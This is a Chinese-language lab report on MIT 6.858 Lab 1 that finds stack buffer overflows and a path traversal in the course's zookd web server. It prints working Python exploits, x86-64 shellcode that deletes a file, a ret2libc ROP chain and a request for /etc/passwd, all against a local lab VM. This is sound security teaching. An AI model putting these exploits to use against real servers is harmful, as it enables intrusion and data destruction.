MIT 6.858 Computer Systems Security - Lab 1 实验报告
六月 15, 2024 [C/C++] #obsidian #安全 #开源许可 #编译链接 #虚拟化MIT 6.858 Computer Systems Security - Lab 1 实验报告
0x00. 一切开始之前
MIT 6.858 是面向高年级本科生与研究生开设的一门关于计算机系统安全(secure computer security)的课程,内容包括威胁模型(threat models)、危害安全的攻击(attacks that compromise security)、实现安全的技术(techniques for achieving security),在 YouTube 上有往年的课程回放,配有英文字幕
这个课程一共有五个 Lab:
- Lab1:缓冲区溢出(buffer overflow)
- Lab2:权限分离与服务侧沙箱(privilege separation and server-side sandboxing)
- Lab3:符号执行(symbolic execution)
- Lab4:浏览器安全(browser security)
- Lab5:安全的文件系统(secure file system)
前四个 Lab 主要是基于 MIT 开发的一个叫 zookws 的 web server 完成的
Pre. 环境搭建 && 说明
参见 Lab 1
MIT 提供了一个 course VM image ,其中有着一个 Ubuntu 21.10 的系统,登录的用户名为 student,密码为 6858,下载解压后根据自身的本地环境进行对应的操作:
- 使用 KVM 运行:直接运行
./6.858-x86_64-v22.sh即可 - 使用 VMware运行:新建虚拟机→稍后安装操作系统→选择系统
Linux > Debian 9.x 64-bit→移除原有虚拟磁盘→添加新的虚拟磁盘→选择6.858-x86_64-v22.vmdk即可
对于非 X86 架构的处理器环境(如 mac)实验手册里推荐安装 qemu ,笔者就不摘抄一遍了


当然没有图形界面只有一个 tty 比较难受,所以这里还是推荐用 ssh 连上去做,因为虚拟机在本地所以直接 ip addr show dev eth0 找到 IP 后 ssh student@YOUR_IP 就行:
之后还是按惯例把代码拉到本地,并使用 make 构建一下 zookws 看有没有啥问题,没报错就 ok 了:
$ git clone https://web.mit.edu/6858/2022/lab.git
$ cd lab
lab$ make
其中 zookd 负责接收 HTTP 请求,其由 C 编写,HTTP 相关的代码位于 http.c 中,HTTP 协议相关资料见此处
zookd 有两种版本:
zookd-exstack:栈具有可执行权限zookd-nxstack:栈不具有可执行权限
用以进行评分的 zookd 位于 bin.tar.gz 中
此外,MIT 还提供了一个用以清理环境的 clean-env.sh 脚本,用以确保每次的执行环境都是相同的,我们可以通过如下命令运行 zookd:
$ ./clean-env.sh ./zookd 8080

之后我们便能在本地的 8080 端口访问到 zookd,直接进去大概会是这个样子:
0x01. Part 1: Finding buffer overflows
首先给了一个资料:Smashing the stack in the 21st century,基础薄弱的同学可以仔细看看,笔者这里直接跳过,然后是 Exercise 1:
Exercise 1. Study the web server's C code (in
zookd.candhttp.c), and find one example of code that allows an attacker to overwrite the return address of a function. Hint: look for buffers allocated on the stack. Write down a description of the vulnerability in the fileanswers.txt. For your vulnerability, describe the buffer which may overflow, how you would structure the input to the web server (i.e., the HTTP request) to overflow the buffer and overwrite the return address, and the call stack that will trigger the buffer overflow (i.e., the chain of function calls starting fromprocess_client). It is worth taking your time on this exercise and familiarizing yourself with the code, because your next job is to exploit the vulnerability you identified. In fact, you may want to go back and forth between this exercise and later exercises, as you work out the details and document them. That is, if you find a buffer overflow that you think can be exploited, you can use later exercises to figure out if it indeed can be exploited. It will be helpful to draw a stack diagram like the figures in Smashing the Stack in the 21st Century.
大概是阅读 zookd.c 和 http.c 找漏洞,提示关注在栈上分配的 buffer,并将答案写在 answers.txt 中
首先看 zookd.c,源码比较简洁,核心逻辑在 run_server() 中,首先会调用 start_server() 创建一个 http 服务器,之后在 run_server() 中有一个无限循环调用 accept() 接收请求后 fork() 出子进程调用 process_client() 处理
process_client():处理单次 HTTP request
process_client() 的逻辑也比较简单,主要是调用 http_request_line() 获取请求头第一行,之后给到 env_deserialize() 解析环境变量,之后调用 http_request_headers() 解析剩下的 header,最后调用 http_serve() 处理
static void process_client(int fd)
{
    static char env[8192];  /* static variables are not on the stack */
    static size_t env_len = 8192;
    char reqpath[4096];
    const char *errmsg;

    /* get the request line */
    if ((errmsg = http_request_line(fd, reqpath, env, &env_len)))
        return http_err(fd, 500, "http_request_line: %s", errmsg);

    env_deserialize(env, sizeof(env));

    /* get all headers */
    if ((errmsg = http_request_headers(fd)))
      http_err(fd, 500, "http_request_headers: %s", errmsg);
    else
      http_serve(fd, getenv("REQUEST_URI"));

    close(fd);
}
http_request_line():解析 header 第一行
现在来看 http_request_line(),其首先调用了一个函数 http_read_line() 从 TCP 连接中读取一整行(read() 一个字节一个字节地读,一直读到 \n 并返回读取的字节数,对于 \r 自动跳过,失败则返回 -1,代码就不贴了)
const char *http_request_line(int fd, char *reqpath, char *env, size_t *env_len)
{
    static char buf[8192];      /* static variables are not on the stack */
    char *sp1, *sp2, *qp, *envp = env;

    /* For lab 2: don't remove this line. */
    touch("http_request_line");

    if (http_read_line(fd, buf, sizeof(buf)) < 0)
        return "Socket IO error";
之后解析路径与请求类型,主要就是用 strchr() 进行分隔后判断,并将结果写到 env 中
    /* Parse request like "GET /foo.html HTTP/1.0" */
    sp1 = strchr(buf, ' ');
    if (!sp1)
        return "Cannot parse HTTP request (1)";
    *sp1 = '\0';
    sp1++;
    if (*sp1 != '/')
        return "Bad request path";

    sp2 = strchr(sp1, ' ');
    if (!sp2)
        return "Cannot parse HTTP request (2)";
    *sp2 = '\0';
    sp2++;

    /* We only support GET and POST requests */
    if (strcmp(buf, "GET") && strcmp(buf, "POST"))
        return "Unsupported request (not GET or POST)";

    envp += sprintf(envp, "REQUEST_METHOD=%s", buf) + 1;
    envp += sprintf(envp, "SERVER_PROTOCOL=%s", sp2) + 1;
然后解析请求中的参数:
    /* parse out query string, e.g. "foo.py?user=bob" */
    if ((qp = strchr(sp1, '?')))
    {
        *qp = '\0';
        envp += sprintf(envp, "QUERY_STRING=%s", qp + 1) + 1;
    }
之后调用 url_decode(dst, src) 解析 request URL,这个函数主要就是把 URL 里的 %ab 换成 0xab ,把 + 换成 空格,由 src 拷贝到 dst ;最后将结果写回 env:
    /* decode URL escape sequences in the requested path into reqpath */
    url_decode(reqpath, sp1);

    envp += sprintf(envp, "REQUEST_URI=%s", reqpath) + 1;

    envp += sprintf(envp, "SERVER_NAME=zoobar.org") + 1;

    *envp = 0;
    *env_len = envp - env + 1;
    return NULL;
}
http_request_headers():解析 header 剩余部分(存在漏洞)
进来首先是一个大循环,每次循环都会调用 http_read_line() 读取一行 header 进行解析:
const char *http_request_headers(int fd)
{
    static char buf[8192];      /* static variables are not on the stack */
    int i;
    char value[512];
    char envvar[512];

    /* For lab 2: don't remove this line. */
    touch("http_request_headers");

    /* Now parse HTTP headers */
    for (;;)
    {
        if (http_read_line(fd, buf, sizeof(buf)) < 0)
            return "Socket IO error";

        if (buf[0] == '\0')     /* end of headers */
            break;
之后是解析 key: value 型的值,首先是 shrchr() 按空格进行分割,然后将 key 转成大写且 - 转成 _ ,之后调用 url_decode() 解析
- 这里我们注意到
value是一个位于函数栈上的字符数组,长度仅为 512,而该 HTTP server 所允许的单行最大长度为 8192 字符,这意味着我们可以很轻易地通过传入一个较长的键值对参数来完成栈溢出
        /* Parse things like "Cookie: foo bar" */
        char *sp = strchr(buf, ' ');
        if (!sp)
            return "Header parse error (1)";
        *sp = '\0';
        sp++;

        /* Strip off the colon, making sure it's there */
        if (strlen(buf) == 0)
            return "Header parse error (2)";

        char *colon = &buf[strlen(buf) - 1];
        if (*colon != ':')
            return "Header parse error (3)";
        *colon = '\0';

        /* Set the header name to uppercase and replace hyphens with underscores */
        for (i = 0; i < strlen(buf); i++) {
            buf[i] = toupper(buf[i]);
            if (buf[i] == '-')
                buf[i] = '_';
        }

        /* Decode URL escape sequences in the value */
        url_decode(value, sp);
最后部分就是如果 key 不为 CONTENT_TYPE 或 CONTENT_LENGTH 则在前面加上字符串 HTTP_ 后存储到 envvar 中,并调用 setenv() 设置 环境变量 中的对应值
- 这里我们注意到
envvar也是一个位于函数栈上的长度仅为 512的字符数组,因此在这里也可以发生栈溢出
        /* Store header in env. variable for application code */
        /* Some special headers don't use the HTTP_ prefix. */
        if (strcmp(buf, "CONTENT_TYPE") != 0 &&
            strcmp(buf, "CONTENT_LENGTH") != 0) {
            sprintf(envvar, "HTTP_%s", buf);
            setenv(envvar, value, 1);
        } else {
            setenv(buf, value, 1);
        }
    }

    return 0;
}
那么下面我们来到 Exercise2,写一个 exp 来让 zookd 程序 crash 掉:
Exercise 2. Write an exploit that uses a buffer overflow to crash the web server (or one of the processes it creates). You do not need to inject code at this point. Verify that your exploit crashes the server by checking the last few lines of
dmesg | tail, usinggdb, or observing that the web server crashes (i.e., it will printChild process 9999 terminated incorrectly, receiving signal 11) Provide the code for the exploit in a file calledexploit-2.py. The vulnerability you found in Exercise 1 may be too hard to exploit. Feel free to find and exploit a different vulnerability.
我们现在来测试一下这个漏洞,首先编写一个正常的 HTTP Get 请求:
import socket
import sys

def exp(host, port):
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    sock.connect((host, int(port)))
    print("Connected to the server. Sending request now...")

    payload = b"GET / HTTP/1.0\r\n"
    payload += b"arttnba3: " + b"rat3bant" + b"\r\n"
    payload += b"\r\n"
    sock.send(payload)

    print("Receiving response...")
    rbuf = sock.recv(1024)
    resp = b''
    while len(rbuf):
        resp += rbuf
        rbuf = sock.recv(1024)

    print("Got response:")
    print(resp)

    sock.close()

if __name__ == '__main__':
    if len(sys.argv) != 3:
        print("Usage: {} host port".format(sys.argv[0]))
        exit(-1)
    exp(sys.argv[1], sys.argv[2])
效果如下:

接下来我们尝试利用 envvar 进行溢出测试:
#!/usr/bin/python3
import socket
import sys

def exp():
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    sock.connect(('localhost', 8080))
    print("Connected to the server. Sending request now...")

    payload = b"GET / HTTP/1.0\r\n"
    payload += b"arttnba3: " + b"rat3bant" * 512 + b"\r\n"
    payload += b"\r\n"
    sock.send(payload)

    print("Receiving response...")
    rbuf = sock.recv(1024)
    resp = b''
    while len(rbuf):
        resp += rbuf
        rbuf = sock.recv(1024)

    print("Got response:")
    print(resp)

    sock.close()

if __name__ == '__main__':
    exp()
可以看到 zookd 提示了子进程收到了 signal 11(也就是 SIGSEGV),同时我们收到的响应也为空字符串,说明我们成功触发了这个漏洞

MIT 其实还贴心地提供了一个
exploit-template.py文件,让笔者这种不怎么会用 socket 写裸 HTTP 请求的菜鸡可以参考(笑)
将文件名改成 exploit-2.py 后我们可以使用如下命令进行评测:
$ make check-crash
评测的原理是检查 /tmp/strace.log 当中是否有 SIGSEGV 字符串,笔者也不知道为什么反正笔者电脑上没有这个文件,所以这里就跳过了
0x02. Part 2: Code injection
这一部分主要是让我们进行代码注入来删掉服务器上的 /home/student/grades.txt 文件(自己创一个就行),要求我们使用栈具有可执行权限的 zookd-exstack:
$ ./clean-env.sh ./zookd-exstack 8080
实验还为我们提供了一份 shellcode 模板 shellcode.S,当我们 make 的时候其会被编译成 shellcode.bin,我们可以使用 run-shellcode 来验证其功能性:
$ ./run-shellcode shellcode.bin
接下来是 Exercise3,修改 shellcode 使其能删除 /home/student/grades.txt:
Exercise 3 (warm-up). Modify
shellcode.Sto unlink/home/student/grades.txt. Your assembly code can either invoke theSYS_unlinksystem call, or call theunlink()library function.
里边是丑陋的 AT&T 汇编,笔者选择直接重写一份:
.globl main
    .type   main, @function

 main:
    /* store the string on the stack */
    xorq  %rax, %rax
    pushq %rax
    movq  $0x7478742e73656461, %rax /* "ades.txt" */
    pushq %rax
    movq  $0x72672f746e656475, %rax /* "udent/gr" */
    pushq %rax
    movq  $0x74732f656d6f682f, %rax /* "/home/st" */
    pushq %rax

    /* unlink(rsp) */
    pushq %rsp
    popq  %rdi
    movq  $87, %rax /* SYS_unlink */
    syscall

    /* exit() */
    xorq  %rdi, %rdi
    movq  $60, %rax /* SYS_exit */
    syscall

成功删除文件:
之后实验文件提示我们可以使用 strace 来跟踪 zookd 所使用的系统调用(需要root):
$ strace -f -p $(pgrep zookd-)
比如说笔者先起一个 zookd 再运行 strace,之后用前面的 exp 打一下 zookd 就可以看到:

前面的评测应该是基于这个完成的,但是笔者发现在 /tmp/strace.log 当中不会记录 SIGSEGV 字符串,不过实验的目的毕竟是学知识而不是过测试点所以这里就先不管了
以及我们也可以使用 gdb 进行调试:
$ gdb -p $(pgrep zookd-)

之后实验手册扯了一堆怎么调试,这里就不摘抄了,下面来看 Exercise 4,大概是让我们用 ret2shellcode 来打 zookd
Exercise 4. Starting from one of your exploits from Exercise 2, construct an exploit that hijacks the control flow of the web server and unlinks
/home/student/grades.txt. Save this exploit in a file calledexploit-4.py. Verify that your exploit works; you will need to re-create/home/student/grades.txtafter each successful exploit run. Suggestion: first focus on obtaining control of the program counter. Sketch out the stack layout that you expect the program to have at the point when you overflow the buffer, and usegdbto verify that your overflow data ends up where you expect it to. Step through the execution of the function to the return instruction to make sure you can control what address the program returns to. Thenext,stepi, andxcommands ingdbshould prove helpful. Once you can reliably hijack the control flow of the program, find a suitable address that will contain the code you want to execute, and focus on placing the correct code at that address---e.g. a derivative of the provided shell code.
因为没有开 ASLR 而且栈具有可执行权限,那么笔者直接用 nop 作为 slide code 并在栈上靠后的位置布置 shellcode 即可,这里注意别忘了把 shellcode 当中的 \x00 编码成 %00 否则会被过滤掉
#!/usr/bin/python3
from pwn import *
import socket
import sys

context.arch = 'amd64'
shellcode_text = '''
    /* push string */
    xor rax, rax
    push rax
    mov rax, 0x7478742e73656461
    push rax
    mov rax, 0x72672f746e656475
    push rax
    mov rax, 0x74732f656d6f682f
    push rax

    /* print the string */
    mov rdx, 25
    push rsp
    pop rsi
    mov rdi, 1
    mov rax, 1
    syscall

    /* remove the file */
    push rsp
    pop rdi
    mov rax, 87
    syscall

    /* exit normally */
    xor rdi, rdi
    mov rax, 60
    syscall
'''

def exp():
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    sock.connect(('localhost', 8080))
    print("Connected to the server. Sending request now...")

    shellcode = asm('nop') * 4096 + asm(shellcode_text)
    payload = (p64(0x7fffffffe000) * 128 + shellcode).replace(b'\x00', b'%00')
    req  = b"GET / HTTP/1.0\r\n"
    req += b"arttnba3: " + payload + b"\r\n"
    req += b"\r\n"
    sock.send(req)

    print("Receiving response...")
    rbuf = sock.recv(1024)
    resp = b''
    while len(rbuf):
        resp += rbuf
        rbuf = sock.recv(1024)

    print("Got response:")
    print(resp)

    sock.close()

if __name__ == '__main__':
    exp()
笔者编写的 shellcode 当中有 exit(0) 所以不会报 SIGSEGV,但是有个打印字符串的操作让我们可以直观地看到代码执行成功,如果你想看 SIGSEGV 也可以把最后的 exit 代码去掉:)

使用如下命令进行测评:

$ make check-exstack
通过
0x03. Part 3: Return-to-libc attacks
接下来终于到了大一小朋友都会的 ret2libc 攻击的部分,这一次我们需要使用栈不具有可执行权限的 zookd-nxstack :
$ ./clean-env.sh ./zookd-nxstack 8080
返回导向编程(return-oriented programming,ROP)是用来突破包括 ASLR、栈不可执行保护在内的最为经典的攻击手法,ret2libc 指的则是利用 libc 中的 gadget 来完成 ROP chain 的构建
实验手册中间的一堆介绍和说明直接跳了,没啥意思,接下来我们大踏步进入 Exercise 5:用 ret2libc 这一攻击手法来完成对 zookd 的攻击
Exercise 5. Starting from your exploit in Exercises 2 and 4, construct an exploit that unlinks
/home/student/grades.txtwhen run on the binaries that have a non-executable stack. Name this new exploitexploit-5.py. In this attack you are going to take control of the server over the network without injecting any code into the server. You should use a return-to-libc attack where you redirect control flow to code that already existed before your attack. The outline of the attack is to perform a buffer overflow that:
- causes the argument to the chosen libc function to be on stack
- then causes
accidentallyto run so that argument ends up in%rdi- and then causes
accidentallyto return to the chosen libc function It will be helpful to draw a stack diagram like the figures in Smashing the Stack in the 21st Century at (1) the point that the buffer overflows and (2) at the point thataccidentallyruns.
首先 checksec ,除了 canary 以外的保护都开了...

开了 PIE 比较难弄,虽然我们可以利用 partial overwrite 的方式来在 text 段的同一张页面上进行一次跳转,不过我们还不知道我们的参数到 http_request_headers() 栈底间的距离
信息泄露这一步比较难弄,于是笔者看了看其他人的做法,发现大家都是直接用 gdb 看程序以及 libc 的基址( 这么做其实不太实战,估计是为了教学目的降低了难度)
笔者想了大半天怎么构建 ROP、怎么泄露 libc 地址、逆了半天程序找可用的 gadget,最后才知道这个实验是直接用 gdb 查看程序代码段+libc 的地址...挺无语的其实
那笔者只好也这么做了(笑),虽然说他提供了一个莫名其妙的 accidentially() 函数但是笔者选择直接忽略,随便找程序中的一个 ret 构造滑板后面跟 ROP 链即可,因为这个 Exercise 说实话做起来莫名其妙的所以笔者也用莫名其妙的解法好了(笑),这里配合 ROPgadget 找了一些 gadget 随便凑了一个可用的 ROP chain:
#!/usr/bin/python3
from pwn import *
import socket
import sys

context.arch = 'amd64'

def get_malicious_request():
    e = ELF('./zookd-nxstack')
    libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
    libc_base = 0x1555552e8000

    pop_rdi_ret = libc_base + libc.search(asm('pop rdi ; ret')).__next__()
    pop_rdx_pop_rbx_ret = libc_base + 0x11f497 # 'pop rdx ; ret' by search can't be used
    pop_rcx_ret = libc_base + libc.search(asm('pop rcx ; ret')).__next__()
    ret = pop_rdi_ret + 1
    copy_gadget = libc_base + 0xc5163 # mov qword ptr [rax + rdx - 8], rdi ; ret
    push_rax_pop_rbx_ret = libc_base + 0x1750eb
    mov_rdi_rbx_call_rcx = libc_base + 0x15e9d8

    func_malloc = libc_base + libc.sym['malloc']
    func_unlink = libc_base + libc.sym['unlink']

    # ret for slide
    payload  = 512 * p64(ret)
    # alloc a chunk to store the string
    payload += p64(pop_rdi_ret) + p64(0x100) + p64(func_malloc)
    # copy string to chunk
    payload += p64(pop_rdx_pop_rbx_ret) + p64(0x8) + b'arttnba3'
    payload += p64(pop_rdi_ret) + p64(0x74732f656d6f682f) + p64(copy_gadget)
    payload += p64(pop_rdx_pop_rbx_ret) + p64(0x10) + b'arttnba3'
    payload += p64(pop_rdi_ret) + p64(0x72672f746e656475) + p64(copy_gadget)
    payload += p64(pop_rdx_pop_rbx_ret) + p64(0x18) + b'arttnba3'
    payload += p64(pop_rdi_ret) + p64(0x7478742e73656461) + p64(copy_gadget)
    payload += p64(pop_rdx_pop_rbx_ret) + p64(0x20) + b'arttnba3'
    payload += p64(pop_rdi_ret) + p64(0) + p64(copy_gadget)
    # call unlink(chunk)
    payload += p64(pop_rcx_ret) + p64(func_unlink)
    payload += p64(push_rax_pop_rbx_ret)
    payload += p64(mov_rdi_rbx_call_rcx)

    # url encoding
    payload = payload.replace(b'\x00', b'%00')

    req  = b"GET / HTTP/1.0\r\n"
    req += b"arttnba3: " + payload + b"\r\n"
    req += b"\r\n"

    return req

def exp():
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    sock.connect(('localhost', 8080))
    print("Connected to the server. Sending request now...")
    sock.send(get_malicious_request())

    print("Receiving response...")
    rbuf = sock.recv(1024)
    resp = b''
    while len(rbuf):
        resp += rbuf
        rbuf = sock.recv(1024)

    print("Got response:")
    print(resp)

    sock.close()

if __name__ == '__main__':
    exp()
笔者的解法简单来说是用 malloc 来分配一个 chunk 往上面写字符串,之后 unlink(chunk) 即可

使用如下命令进行检查:
$ make check-libc
通过√

然后是一个 Challenge ,在不依赖 accidentally() 函数的情况下构造 ROP,提示了我们可以使用 ROPgadget 来寻找 gadget :
Challenge! (optional) The
accidentallyfunction is a bit artificial. For extra credit, figure out how to perform the return-to-libc attack without relying on that function (delete it and find another way to make your exploit work). Provide your attack inexploit-challenge.py. Also, briefly explain the attack and provide ROP gadgets you use inanswers.txt. You will need to find another chunk of code to reuse that gives you control over%rdi. You can read through the disassembly (e.g. usingobjdump) to look for useful ROP gadgets. Because of the nature of x86/x86-64, you can use another technique to find sequences of instructions that don't even appear in the disassembly! Instructions are variable-length (from 1 to 15 bytes), and by causing a misaligned parse (by jumping into the middle of an intended instruction), you can cause a sequence of machine code to be misinterpreted. For example, the instruction sequencepop %r15; retcorresponds to the machine code41 5F C3. But instead of executing from the start of this instruction stream, if you jump 1 byte in, the machine code5F C3corresponds to the assemblypop %rdi; ret. Automated tools such as ROPgadget.py can assist you in searching for ROP gadgets, even finding gadgets that arise from misaligned parses. The 6.858 VM already hasROPgadgetinstalled. You may find it useful to search for ROP gadgets not just in thezookdbinary but in other libraries thatzookdloads at runtime. To see these libraries, and the addresses at which they are loaded, you can run ( ulimit -s unlimited && setarch -R ldd zookd-nxstack ) . Theulimitandsetarchcommands set up the same environment used byclean-env.sh, so thatlddprints the same addresses that will be used at runtime.
笔者一开始的思路就是不用 accidentally() (非常莫名其妙的一个函数),所以等于是直接通过了(笑)
0x04. Part 4: Fixing buffer overflows and other bugs
这一块就是两个 Exercise, 先看 Exercise 6,让我们寻找程序中的其他漏洞(至少两个,除了 zoobar 中的以外,那个是留给未来的其他 labs 的):
Exercise 6. Look through the source code and try to find more vulnerabilities that can allow an attacker to compromise the security of the web server. Describe the attacks you have found in
answers.txt, along with an explanation of the limitations of the attack, what an attacker can accomplish, why it works, and how you might go about fixing or preventing it. You should ignore bugs inzoobar's code. They will be addressed in future labs. One approach for finding vulnerabilities is to trace the flow of inputs controlled by the attacker through the server code. At each point that the attacker's input is used, consider all the possible values the attacker might have provided at that point, and what the attacker can achieve in that manner. You should find at least two vulnerabilities for this exercise.
源码审计还是比较简单的,但是笔者审了大半天好像也没找到除了上面的 bug 以外的 bug,还好后面还是找到了一些
首先是在 process_client() 中存储请求 URL 的长度的位置存在一个栈溢出,因为一次最多一行读 8192 字节,但这里明显没有预留足够的空间
static void process_client(int fd)
{
    static char env[8192];  /* static variables are not on the stack */
    static size_t env_len = 8192;
    char reqpath[4096];     // 只留了4096字节
    const char *errmsg;

    /* get the request line */ // 这里一次最多读 8192 字节
    if ((errmsg = http_request_line(fd, reqpath, env, &env_len)))
简单测试一下
#!python3
import socket
import sys

def exp():
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    sock.connect(('localhost', 8080))
    print("Connected to the server. Sending request now...")

    payload = b"GET /" + b"arttnba3" * 768 + b" HTTP/1.0\r\n"
    payload += b"\r\n"
    sock.send(payload)

    print("Receiving response...")
    rbuf = sock.recv(1024)
    resp = b''
    while len(rbuf):
        resp += rbuf
        rbuf = sock.recv(1024)

    print("Got response:")
    print(resp)

    sock.close()

if __name__ == '__main__':
    exp()
成功 crash,不过这里并非因为非法返回地址 crash,而是因为我们覆写掉了栈上的 errmsg 变量导致非法内存引用从而 crash

第二个漏洞是在 http_serve 中存在目录穿越的问题,由于没有对路径做过滤及判断,这可以让我们访问到服务器根目录外的文件
void http_serve(int fd, const char *name)
{
    void (*handler)(int, const char *) = http_serve_none;
    char pn[2048];
    struct stat st;

    getcwd(pn, sizeof(pn));
    setenv("DOCUMENT_ROOT", pn, 1);

    if (strlen(name) + strlen(pn) + 1 >= sizeof(pn)) {
        http_err(fd, 500, "Request too long");
        return;
    }
    strncat(pn, name, sizeof(pn) - strlen(pn) - 1);
    split_path(pn);

    if (!stat(pn, &st))
    {
        /* executable bits -- run as CGI script */
        if (valid_cgi_script(&st))
            handler = http_serve_executable;
        else if (S_ISDIR(st.st_mode))
            handler = http_serve_directory;
        else
            handler = http_serve_file;
    }

    handler(fd, pn);
}

//...

void http_serve_file(int fd, const char *pn)
{
    //...

    if ((filefd = open(pn, O_RDONLY)) < 0)
        return http_err(fd, 500, "open %s: %s", pn, strerror(errno));

    //...

#ifndef BSD
    struct stat st;
    if (!fstat(filefd, &st))
        len = st.st_size;
    if (sendfile(fd, filefd, 0, len) < 0)
#else
    if (sendfile(filefd, fd, 0, &len, 0, 0) < 0)
#endif
        err(1, "sendfile");
    close(filefd);
}
简单写个脚本测试下:
#!python3
import socket
import sys

def exp():
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    sock.connect(('localhost', 8080))
    print("Connected to the server. Sending request now...")

    payload = b"GET /../../../../etc/passwd" + b" HTTP/1.0\r\n"
    payload += b"REQUEST_URI: " + b"index.html"  + b"\r\n"
    payload += b"\r\n"
    sock.send(payload)

    print("Receiving response...")
    rbuf = sock.recv(1024)
    resp = b''
    while len(rbuf):
        resp += rbuf
        rbuf = sock.recv(1024)

    print("Got response:")
    print(resp)

    sock.close()

if __name__ == '__main__':
    exp()
成功访问到 /etc/passwd

Exercise 6 里说 You should find at least two vulnerabilities for this exercise. ,笔者已经找足两个,满足了题目要求,就不继续找更多的了(笑)
接下来看最后一个 Exercise,让我们进行漏洞修复,主要是修找到的栈溢出漏洞:
Exercise 7. For each buffer overflow vulnerability you have exploited in Exercises 2, 4, and 5, fix the web server's code to prevent the vulnerability in the first place. Do not rely on compile-time or runtime mechanisms such as stack canaries, removing
